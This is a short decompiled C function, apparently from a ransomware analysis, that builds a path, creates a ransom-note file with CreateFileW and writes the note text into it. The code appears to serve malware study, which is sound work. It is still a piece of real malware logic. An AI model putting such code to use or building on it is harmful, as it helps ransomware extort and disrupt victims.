 int __cdecl dropping_ransom_note(_WORD *a1)
{
  int v1; // eax
  int result; // eax
  _WORD *v3; // esi
  int FileW; // edi
  char v5[4]; // [esp+4h] [ebp-4h] BYREF

  v1 = w_strlen_0(a1);
  result = w_RtlAllocateHeap(2 * (RANSOM_NOTE_FILENAME_LEN + v1) + 2);
  v3 = result;
  if ( result )
  {
    w_w_memcpy(result, a1);
    w_concat(v3, RANSOM_NOTE_FILENAME);
    FileW = w_CreateFileW(v3, 0x40000000, 0, 2, 0);
    w_w_RtlFreeHeap(v3);
    if ( FileW )
    {
      write_to_file(FileW, RANSOM_NOTE, 2 * RANSOM_NOTE_LENGTH, v5);
      w_CloseHandle(FileW);
      return 1;
    }
    else
    {
      return 0;
    }
  }
  return result;
}